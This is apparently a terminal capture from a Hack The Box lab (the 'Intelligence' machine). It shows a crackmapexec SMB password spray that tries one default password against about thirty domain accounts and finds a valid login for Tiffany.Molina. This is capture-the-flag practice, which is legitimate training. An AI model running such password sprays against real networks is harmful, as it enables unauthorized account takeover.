 1 2 3 4 9 shadow Intellig... 25 Jul | 13:46 80% us 192.168.229.30
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$ crackmapexec smb intelligence.htb -u usernames -p pass  --shares --continue-on-success
/home/ma1ware/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.1.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB         intelligence.htb 445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         intelligence.htb 445    DC               [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$
Intelligence ↑ 5h 50m 1 zsh 2 zsh 3 zsh | 13:46 | 25 Jul ma1ware shadow